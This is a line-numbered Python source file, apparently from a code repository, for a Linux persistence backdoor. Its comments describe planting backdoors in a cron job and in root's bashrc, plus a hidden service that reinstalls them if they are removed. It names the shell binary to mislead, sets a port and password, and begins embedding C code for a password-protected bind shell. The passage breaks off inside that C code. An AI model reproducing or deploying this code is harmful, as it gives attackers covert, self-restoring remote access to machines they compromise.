 1 # This is a python backdoor script that does three things - it adds a backdoor to
2 # a cron job, it adds another backdoor to the root users' bashrc file, and then also
3 # creates a service that checks if those two backdoors still exist and reinstalls
4 # them if they aren't. The cron job and bashrc backdoors should be relatively easy
5 # to detect, but the service should be harder to find.
6
7 import os
8 import sys
9 import shutil
10 import stat
11 from crontab import CronTab
12
13 # Writeup link: https://docs.google.com/document/d/1_-PNqH7t-okP9s3QO9jVoFNaFT9FZDwlNMpmf9LssYo/edit?usp=sharing
14 # You HAVE to install gcc, python3, and python-crontab for this to work
15
16 # configurables
17 script_file_name = "enable_extensions.py" # this NEEDS TO match the name of this file for it to work
18 reverse_shell_file_name = "intel_i486_linux_driver" # preferrably a misleading name!
19 port = 1337 # port that reverse shell listens on
20 password = "37h1c4l_h4ck1n6" # password that must be entered into when netcatting to spawn shell
21
22 ##################################################################################################################
23 # THIS C CODE IS NOT MINE. SOURCE: https://mmquant.net/creating-password-protected-tcp-bind-shell-shellcode-x64/ #
24 ##################################################################################################################
25 reverse_shell_code = \
26 '#include <stdio.h>\n\
27 #include <sys/socket.h>\n\
28 #include <netinet/ip.h>\n\
29 #include <arpa/inet.h>\n\
30 #include <unistd.h>\n\
31 #include <string.h>\n\
32 \n\
33 int main()\n\
34 {{\n\
35     // 1. Create socket\n\
36     int listen_socket_fd = socket(AF_INET, SOCK_STREAM, 0);\n\
37 \n\
38     // 2. Bind socket\n\